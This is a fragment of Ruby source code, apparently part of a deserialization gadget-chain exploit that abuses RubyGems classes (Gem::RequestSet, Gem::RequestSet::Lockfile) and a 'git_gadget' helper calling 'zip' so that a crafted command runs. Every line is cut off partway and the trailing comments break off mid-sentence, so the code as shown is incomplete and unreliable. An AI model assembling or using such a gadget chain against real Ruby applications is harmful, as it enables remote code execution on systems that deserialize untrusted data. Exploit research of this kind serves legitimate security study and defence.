
63
64
  return spec_specification
65
end
66
67
def command_gadget(zip_param_to_execute)
68
  git_gadget_create_zip = git_gadget("zip", "/etc
69
  git_gadget_execute_cmd = git_gadget("zip", zip_
70
71
  request_set = Gem::RequestSet.allocate
72
  request_set.instance_variable_set("@sorted_requ
73
74
  lockfile = Gem::RequestSet::Lockfile.new('','',
75
  lockfile.instance_variable_set("@set", request_
76
  lockfile.instance_variable_set("@dependencies",
77
78
  return lockfile
79
end
80
81
82
# This is the major change compared to the other 
83
# Essentially the Gem::Specification is calling s
84
# Since we need a gadget that calls to_s from (ma
85
# The only problem with this is the fact that it 